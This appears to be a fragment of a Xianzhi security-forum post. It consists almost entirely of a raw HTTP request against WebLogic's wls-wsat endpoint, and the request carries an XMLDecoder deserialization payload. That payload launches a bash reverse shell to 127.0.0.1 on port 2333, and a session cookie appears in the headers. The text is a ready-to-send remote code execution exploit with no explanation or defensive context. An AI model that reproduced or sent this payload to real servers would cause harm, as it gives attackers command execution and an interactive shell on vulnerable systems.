 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: seraph.confluence=524289%3A1f7630a1072087f1a624d12b696e186a9ad5f7c6;
confluence.browse.space.cookie=space-templates
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/xml
Content-Length: 634

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/127.0.0.1/2333 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
先知社区